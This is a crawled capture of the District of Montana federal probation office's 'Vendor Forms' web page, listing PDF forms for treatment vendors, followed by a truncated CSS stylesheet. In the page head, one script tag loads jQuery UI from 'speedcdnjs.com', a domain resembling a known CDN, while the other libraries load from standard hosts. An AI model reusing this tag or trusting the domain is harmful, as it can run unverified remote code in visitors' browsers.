

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mtp.uscourts.gov/vendor-forms
body_size: 22051
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/vendor-forms" />
<link rel="shortlink" href="/node/72" />
<link rel="shortcut icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Vendor Forms | District of Montana</title>
  <link type="text/css" rel="stylesheet" href="https://www.mtp.uscourts.gov/sites/mtp/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mtp.uscourts.gov/sites/mtp/files/css/css_DEh8c0AmdmxQQ_6nXA_Vs0UHjsOt7AOmWHhgsB5SdY4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mtp.uscourts.gov/sites/mtp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.mtp.uscourts.gov/sites/mtp/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.mtp.uscourts.gov/sites/mtp/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
  <script src="https://www.mtp.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635ii"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mtp.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.mtp.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.mtp.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.mtp.uscourts.gov/misc/drupal.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mtp.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mtp.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mtp.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635ii"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mtp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635ii"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mtp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635ii"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mtp.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635ii"></script>
<![endif]-->
<script src="https://www.mtp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Montana. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Montana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/vendor-forms":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-72 node-type-page section-vendor-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mtp.uscourts.gov/sites/mtp/files/USProbationMT_Logo_0.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Probation and Pretrial Services</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>District of Montana</a>
          </h2>
                
                  <h3 class="site-name-info">
            <a href="/" title="Home" rel="home"><span>JR Waller, Chief U.S. Probation Officer | Eric Buehler, Deputy Chief U.S. Probation Officer</a>
          </h3>
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/vendor-forms" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-BlhImEKmqxKBhD4HyYifnlUvFMvYR7jnbk6qg8l-UAg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first expanded"><a href="/probation-pretrial-info">Probation &amp; Pretrial Info</a><ul class="menu"><li class="first leaf"><a href="/district-montana-profile">District of Montana Profile</a></li>
<li class="collapsed"><a href="/offices">Office Locations</a></li>
<li class="leaf"><a href="/contact-us">Contact Us</a></li>
<li class="leaf"><a href="/office-hours-federal-holidays">Office Hours &amp; Federal Holidays</a></li>
<li class="leaf"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="last collapsed"><a href="/faq">FAQs</a></li>
</ul></li>
<li class="expanded"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf"><a href="/pretrial">Pretrial</a></li>
<li class="collapsed"><a href="/presentence">Presentence</a></li>
<li class="leaf"><a href="/post-conviction-supervision">Post Conviction - Supervision</a></li>
<li class="leaf"><a href="/resentencing">Resentencing</a></li>
<li class="leaf"><a href="/offender-reentry">Offender Reentry</a></li>
<li class="leaf"><a href="/victim-resources">Victim Resources</a></li>
<li class="last leaf"><a href="/group-led-alternative-court-inspiring-and-encouraging-recovery">Group Led Alternative Court Inspiring &amp; Encouraging Recovery</a></li>
</ul></li>
<li class="leaf"><a href="/forms">Forms</a></li>
<li class="expanded"><a href="/client-resources">Clients</a><ul class="menu"><li class="first leaf"><a href="/electronic-reporting-system">Electronic Reporting System</a></li>
<li class="leaf"><a href="/location-monitoring-program">Location Monitoring Program</a></li>
<li class="leaf"><a href="/drug-testing">Drug Testing</a></li>
<li class="leaf"><a href="/seeking-employment">Seeking Employment</a></li>
<li class="leaf"><a href="/employers">For Employers</a></li>
<li class="leaf"><a href="/education-training">Education &amp; Training</a></li>
<li class="leaf"><a href="/community-service">Community Service</a></li>
<li class="leaf"><a href="/community-resources">Community Resources</a></li>
<li class="leaf"><a href="/emergency-preparedness">Emergency Preparedness</a></li>
<li class="leaf"><a href="/fines-restitution-payments">Fines &amp; Restitution Payments</a></li>
<li class="leaf"><a href="/second-chance-act">Second Chance Act</a></li>
<li class="leaf"><a href="/veterans">Veterans</a></li>
<li class="leaf"><a href="/travel-canada">Travel to Canada</a></li>
<li class="last leaf"><a href="/inmates">Inmates</a></li>
</ul></li>
<li class="expanded"><a href="/treatment-services">Treatment Services</a><ul class="menu"><li class="first leaf"><a href="/substance-abuse-treatment">Substance Abuse Treatment</a></li>
<li class="leaf"><a href="/mental-health-treatment">Mental Health Treatment</a></li>
<li class="leaf"><a href="/urinalysis-providers">Urinalysis Providers</a></li>
<li class="leaf"><a href="/self-help">Self Help</a></li>
<li class="last leaf"><a href="/suicide-prevention-crisis-resources">Suicide Prevention &amp; Crisis Resources</a></li>
</ul></li>
<li class="last expanded active-trail"><a href="/vendor-information" class="active-trail">Vendors</a><ul class="menu"><li class="first leaf"><a href="/treatment-services-rfps-fiscal-year">Treatment Services RFPs (by fiscal year)</a></li>
<li class="expanded"><a href="/treatment-services-presolicitations">Treatment Services Presolicitations</a><ul class="menu"><li class="first last leaf"><a href="/wage-determination">Wage Determination</a></li>
</ul></li>
<li class="leaf"><a href="/request-quotation-products">Request for Quotation (Products)</a></li>
<li class="expanded"><a href="/submitting-federal-invoices" title="">Submitting Federal Invoices</a><ul class="menu"><li class="first leaf"><a href="/required-documentation-submitting-invoices">Required Documentation for Submitting Invoices</a></li>
<li class="last leaf"><a href="/common-provider-errors">Common Provider Errors</a></li>
</ul></li>
<li class="leaf"><a href="/payment-disbursement-information">Payment Disbursement Information</a></li>
<li class="leaf"><a href="/content/information-about-future-solicitations" title="Please complete the following information if you are interested in receiving information about future solicitations for treatment services.">Information About Future Solicitations</a></li>
<li class="leaf active-trail"><a href="/vendor-forms" class="active-trail active">Vendor Forms</a></li>
<li class="last leaf"><a href="/faq/vendors" title="">Vendor FAQs</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/vendor-information" class="active-trail">Vendors</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Vendor Forms      </h1>
	                                      
	   			<article about="/vendor-forms" typeof="sioc:Item foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Vendor Forms" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Forms</p>
<ul>
<li><a href="/sites/mtp/files/DailyTreatmentLog.pdf">Daily Treatment Log</a></li>
<li><a href="/sites/mtp/files/PROB_17_vendortravellog.pdf">Travel Log</a></li>
<li><a href="/sites/mtp/files/PROB_46_MonthlyTreatmentReport.pdf">Monthly Treatment Report</a></li>
<li><a href="/sites/mtp/files/ChainCustody_DrugAnalysis.pdf">Chain of Custody for Drug Analysis</a></li>
<li><a href="/sites/mtp/files/AO_213.pdf">Vendor Information/TIN Certification (for new vendors) AO-213</a></li>
<li><a href="/sites/mtp/files/Vendor_Quick%20Start%20Guide%20for%20New%20System%20Award%20Management_%28SAM%29_Registrations-1.pdf">SAM Quick Start Guide for Entities Interested in Being Eligible for Government Contracts</a></li>
<li><a href="/sites/mtp/files/Quick_Guide_for_Updating_or_Renewing_CCR-SAM_Registrations.pdf">SAM Quick Start Guide for Updating/Renewing an Entity</a></li>
</ul>
<p>Pre-Trial Authorizations</p>
<ul>
<li><a href="/sites/mtp/files/PS_6B_SubstanceAbuse_ROI.pdf">Authorization to Release Confidential Information - Substance Abuse</a></li>
<li><a href="/sites/mtp/files/PS_6D_MentalHealth_ROI.pdf">Authorization to Release Confidential Information - Mental Health</a></li>
</ul>
<p>Post Conviction Authorizations</p>
<ul>
<li><a href="/sites/mtp/files/PROB_11B_SubstanceAbuse_ROI.pdf">Authorization to Release Confidential Information - Substance Abuse</a></li>
<li><a href="/sites/mtp/files/PROB_11I_MentalHealth_ROI.pdf">Authorization to Release Confidential Information - Mental Health</a></li>
</ul>
<p> </p>
</div></div></div>  </div>

    </article>
	          
          </div>

      <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">Vendors</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-791"><a href="/treatment-services-rfps-fiscal-year">Treatment Services RFPs (by fiscal year)</a></li>
<li class="expanded menu-mlid-792"><a href="/treatment-services-presolicitations">Treatment Services Presolicitations</a><ul class="menu"><li class="first last leaf menu-mlid-919"><a href="/wage-determination">Wage Determination</a></li>
</ul></li>
<li class="leaf menu-mlid-793"><a href="/request-quotation-products">Request for Quotation (Products)</a></li>
<li class="expanded menu-mlid-789"><a href="/submitting-federal-invoices" title="">Submitting Federal Invoices</a><ul class="menu"><li class="first leaf menu-mlid-834"><a href="/required-documentation-submitting-invoices">Required Documentation for Submitting Invoices</a></li>
<li class="last leaf menu-mlid-835"><a href="/common-provider-errors">Common Provider Errors</a></li>
</ul></li>
<li class="leaf menu-mlid-794"><a href="/payment-disbursement-information">Payment Disbursement Information</a></li>
<li class="leaf menu-mlid-833"><a href="/content/information-about-future-solicitations" title="Please complete the following information if you are interested in receiving information about future solicitations for treatment services.">Information About Future Solicitations</a></li>
<li class="leaf active-trail active menu-mlid-790"><a href="/vendor-forms" class="active-trail active-trail active">Vendor Forms</a></li>
<li class="last leaf menu-mlid-842"><a href="/faq/vendors" title="">Vendor FAQs</a></li>
</ul></div>
</nav>
  </aside>
      </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.mtp.uscourts.gov/contact-us">Contact Us</a></div><div class="field__item odd"><a href="https://www.mtp.uscourts.gov/offices">Office Locations</a></div><div class="field__item even"><a href="https://www.mtp.uscourts.gov/electronic-reporting-system">Electronic Reporting System (ERS)</a></div><div class="field__item odd"><a href="https://www.mtp.uscourts.gov/emergency-preparedness">Emergency Preparedness</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.mtp.uscourts.gov/news">News</a></div><div class="field__item odd"><a href="https://www.mtp.uscourts.gov/faq">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.mtp.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635ii"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mtp.uscourts.gov/sites/mtp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css
body_size: 6024
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/opps/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;font-weight:400;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}@font-face{font-family:opensans-bold;font-weight:600;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}@font-face{font-family:opensans-italic;font-weight:400;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}@font-face{font-family:opensans-bolditalic;font-weight:600;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}@font-face{font-family:merriweather-regular;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}@font-face{font-family:merriweather-bold;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}@font-face{font-family:merriweather-italic;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}@font-face{font-family:merriweather-bolditalic;font-weight:300;font-style:normal;src:url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/opps/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}textarea,input[type="text"],input[type="password"]{box-sizing:border-box;margin-bottom:10px;max-width:300px;width:100%;}@media (min-width:768px){textarea,input[type="text"],input[type="password"]{margin-bottom:0;}}input[type="submit"]{background-color:#417491;border:none;color:#f1f1f1;height:25px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}img,media{max-width:100%;height:auto;}.responsive-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.responsive-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}table{border:0.07143em solid #cccccc;*border-collapse:collapsed;border-collapse:collapse;border-spacing:0;display:block;margin-bottom:1.52941em;max-width:100%;width:100%;overflow-x:auto;}@media (min-width:768px){table{display:table;overflow-x:visible;}}table thead tr th{background-color:#f0f0f0;}table tr,table tr.odd,table tr.even{background-color:#fff;}table th,table td{border-top:0.07143em solid #cccccc;padding:0.47059em;text-align:left;}table th{background-color:#f0f0f0;font-weight:bold;vertical-align:bottom;}table td{vertical-align:top;}table th + th,table td + td,table th + td,table td + th{border-left:0.07143em solid #cccccc;}table thead:first-child tr th,table thead:first-child tr td{border-top:0;}table tbody + tbody{border-top:0.14286em solid #cccccc;}table thead:first-child tr:first-child th,table tbody:first-child tr:first-child td{border-top:0;}#main-content-wrapper .media-browser table.views-table{border-spacing:1px;width:100%;font-size:11.1px;font-size:0.75rem;}#main-content-wrapper .media-browser table.views-table td{padding:5px;}#main-content-wrapper .media-browser table.views-table td.views-field-uri{word-break:break-all;}#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,#main-content-wrapper .media-browser table.views-table th.views-field-fid{width:28px;}html{font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}html strong,html b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}html i,html em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}html i strong,html i b,html em strong,html em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}html strong i,html strong em,html b i,html b 